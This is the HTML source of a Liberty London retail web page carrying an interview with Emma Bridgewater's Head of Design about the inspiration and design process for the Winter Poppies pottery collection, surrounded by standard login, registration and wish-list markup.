      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="e4fWaLgodgJJ_lmQOmx5bdo0iZWvsSkJgsVo7ZY2W-xp6-8cg8JA16EAWBvL4fO9ukJBFwhtzJN80AeQrQ9qQcYaUG1hSwKBEVi1dK5ivP22VjCg7Ty7eHOaKd9Md_9vYlnJJVM3asstSkEg8lM9tJX59PM6WxZw67Br2YthzWmAfkI0HWA=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="e4fWaLgodgJJ_lmQOmx5bdo0iZWvsSkJgsVo7ZY2W-xp6-8cg8JA16EAWBvL4fO9ukJBFwhtzJN80AeQrQ9qQcYaUG1hSwKBEVi1dK5ivP22VjCg7Ty7eHOaKd9Md_9vYlnJJVM3asstSkEg8lM9tJX59PM6WxZw67Br2YthzWmAfkI0HWA="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    <!-- Tradestate changes : BEGIN -->
	

	



	<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/klarnaOSM.js";
    </script>

    <section class="article-header-sharing">
        <div class="share-button akzidenz-grotesk-pro-regular">
            <a href="javascript:;" id="fa-link" title="" data-toggle="popover" data-placement="bottom" data-title="Share" data-container="content">
                Share</a>
        </div>
        <div class="social-container">
            
<div class="col-12 social-container content hidden-sm-down">
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Femma-bridgewater-interview.html" title="Share In the Studio: Emma Bridgewater Winter Poppies on Facebook" data-share="facebook" aria-label="Share In the Studio: Emma Bridgewater Winter Poppies on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Femma-bridgewater-interview.html&text=sharing:" data-share="twitter" title="Share a link to In the Studio: Emma Bridgewater Winter Poppies on Twitter" aria-label="Share a link to In the Studio: Emma Bridgewater Winter Poppies on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Femma-bridgewater-interview.html" title="Create a Pinterest Pin for In the Studio: Emma Bridgewater Winter Poppies" aria-label="Create a Pinterest Pin for In the Studio: Emma Bridgewater Winter Poppies" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="content" title="Copy a link to In the Studio: Emma Bridgewater Winter Poppies" aria-label="Copy a link to In the Studio: Emma Bridgewater Winter Poppies">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/features/home/emma-bridgewater-interview.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message content d-none">
    <div class="alert alert-success text-center">
        Link was successfully copied
    </div>
</div>
        </div>
    </section>

    <div class="article-body">
        
            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "dateModified": "2021-11-11",
        "datePublished": "2021-11-11",
        "author": [
        ],
        "image": [
            "https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?&qlt=90&metadata=true$poieg$&w=1000&h=1000&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 1x1 Format
            "https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?&qlt=90&metadata=true$poieg$&w=1200&h=900&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 4x3 Format
            "https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?&qlt=90&metadata=true$poieg$&w=1920&h=1080&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi" // 16x9 Format
          ]
    }
</script>




<section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=75" alt="in the studio with emma bridgewater" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Emma Bridgewater Winter Poppies</h4>
            <h5 class="sub-heading portrait-regular m-0">Emma Bridgewater's Head of Design talks us through the inspiration and design process behind this year’s exclusive Winter Poppies collection.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>

<section>
    <article class="editorial-article">
            <header>    <div class="row no-gutters">
        <div class="col hero half-header d-flex flex-column flex-lg-row justify-content-center">
                    <picture class="hero-img">
                        <source media="(max-width: 544px)" srcset="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=60&metadata=true$poieg$&w=544&h=600&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=60&metadata=true$poieg$&w=1088&h=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 768px)" srcset="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=50&metadata=true$poieg$&w=768&h=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1536&h=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 991px)" srcset="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=50&metadata=true$poieg$&w=991&h=600&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1982&h=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 1200px)" srcset="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                        https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=40&metadata=true$poieg$&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">
                        <source media="(min-width: 1201px)" srcset="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                        https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=40&metadata=true$poieg&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">

                        <img src="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=60" alt="Emma Bridgewater Winter Poppies">
                    </picture>
                <div class="d-flex flex-column justify-content-between hero-copy-container">
                    <div class="mt-auto hero-copy">
                        <span class="pre-heading akzidenz-grotesk-pro-extended">In the Studio</span>
                        <h1 class="heading lasenby-sans-regular">Emma Bridgewater Winter Poppies</h1>
                        <h2 class="sub-heading portrait-medium">Emma Bridgewater's Head of Design talks us through the inspiration and design process behind this year’s exclusive Winter Poppies collection</h2><a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/" class="akzidenz-grotesk-pro-extended text-cta mb-4" title="Shop now">
                                Shop now
                            </a><br>
                                    <span class="author portrait-medium-italic">By: </span>
                                                    </div>
                </div>
        </div>
    </div>


</header>

        <div class="main-article">
        





                



                
                
                
                
                
                







                



                
                
                
                
                
                



                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p class="portrait-medium intro-paragraph">
            Long-time Liberty favourite and leading pottery-maker Emma Bridgewater has been flying the flag for English-made earthenware since her brand’s inception in 1985. Still produced in Stoke-On-Trent, Emma Bridgewater pottery continues to inspire the colourful, mismatched kitchens we’ve come to know and love. Inspired by the rich and velvety jewel tones of Patty’s Plum poppies, the new winter collection combines the brand’s signature aesthetic with a quintessential Liberty-hued palette. Here, we talk inspiration and design-making with the brand’s Head of Design.
    </p>
</div>
                        </div>
                    </div>




                



                
                
                
                
                
                







                



                
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/" title="Shop Emma Bridgewater">
            <img data-src="https://i8.amplience.net//i/liberty/211116-emma-bridgewater-body-and-thumbnail?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/" title="Shop Emma Bridgewater">
            <img data-src="https://i8.amplience.net//i/liberty/211116-emma-bridgewater-body-2?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Christmas is such a wonderful time of the year to design for. How do you start with your designs, and what helps inspire you?</h5>
<p>We kick off our creative process with a brief from Emma herself, which is all about the season ahead and what she believes will be important in our customers lives, drawing on the big influences in the world around us. We always incorporate themes that are central to the brand, such as celebrating our beautiful natural world and health and happiness. These help us to tap into real, heart-felt emotions and experiences and allow us to design meaningful products which we hope our customers will want to hold onto for generations to come – whether that’s a piece of pottery, a well-loved tablecloth, or a favourite cake tin!</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                





                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10 one-column-blockquote"><blockquote>
    <h4 class="heading lasenby-sans-regular classic-paragraph">We <span>always</span> incorporate themes that are central <span>to</span> the brand, such <span>as</span> celebrating <span>our</span> beautiful natural world.</h4>
    
</blockquote>
</div>
                        </div>
                    </div>


                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">What’s the story behind this year’s exclusive Winter Poppies pattern?</h5>
<p>This summer we visited several open gardens around the UK and one garden had an amazing collection of Patty’s Plum poppies. Even though these poppies are at their best in summer, the colour palette is so rich and velvety it felt just as relevant for a winter collection, especially for Liberty because of the purple jewel tones.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                







                



<div class="container">
        <div class="row justify-content-center mx-md-5">
            <div class="col mb-4">
                <figure><a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/" title="Shop Emma Bridgewater">
                        <img data-src="https://i8.amplience.net//i/liberty/211116-emma-bridgewater-body-3?fmt=auto&qlt=60" class="lazy" alt="">
                    </a>
                </figure>
                <div class="caption-credit-holder">
                    
                    
                </div>
            </div>
        </div>
</div>                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">How do your archives influence current designs?</h5>
<p>Emma encourages us to take care of our perennial designs and to springboard off them for our new collections. This means we create products that our customers can add to over time to create their own unique and personal collections.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                





                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10 one-column-blockquote"><blockquote>
    <h4 class="heading lasenby-sans-regular classic-paragraph">Each product <span>we</span> develop is <span>a</span> lovely thing that will give <span>our</span> customers many moments <span>of</span> happiness.</h4>
    
</blockquote>
</div>
                        </div>
                    </div>


                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">How does the creative change from the start to end of the design process?</h5>
<p>The result is often not too far away from where we start. Every season we spend a lot of time drawing, researching, and understanding the characteristics or story behind a given subject matter. This gives us the collateral and creative space to make sure that each product we develop is a lovely thing that will give our customers many moments of happiness.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                






                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10 center"><a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop Emma Bridgewater">
                Shop Emma Bridgewater
            </a>
</div>
                        </div>
                    </div>

                



                
                
                
                
                
                


        </div>
    </article>
</section>
        
        
    </div>

    <section class="row no-gutters justify-content-center article-footer-navigation">
        <div class="d-flex align-items-center p-4 col-12">
            <div class="col-5 px-0">
                <a class="d-flex align-items-center portrait-regular previous"
                    href="/uk/features/loewe-candles.html">
                    Loewe-candles</a>
            </div>
            <div class="col-2 text-center">
                <span class="current-item portrait-regular">
                    42 / </span>
                <span class="total-results portrait-regular">
                    187
                </span>
            </div>
            <div class="col-5 px-0">
                <a class="d-flex align-items-center justify-content-end portrait-regular text-right next" href="/uk/features/home/colour-drenching-trend.html">
                    How to Master the Colour Drenching Interiors Trend</a>
            </div>
        </div>
    </section>

    <section class="row no-gutters article-related-content">
        










<h2 class="akzidenz-grotesk-pro-extended">Discover More</h2>
<div class="row swiper-container content-swiper">
    <div class="swiper-wrapper">
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/daniela-boleto-motherhood.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=75" alt="Motherhood diaries interview daniela boleto" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Daniela Boleto</h4>
            <h5 class="sub-heading portrait-regular m-0">We talk to one half of the mother-and-daughter design duo behind sustainable kids’ brand, Camomile London, to discuss all thing motherhood</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-scent-your-home-based-on-moods.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=75" width="500" height="650" alt="candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Scent Your Home to Boost the Mood</h4><h5 class="sub-heading portrait-regular m-0">Picking a fragrance for your home is just as personal as picking your favourite perfume. Let Liberty guide you towards the perfect candle to suit your vibe</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
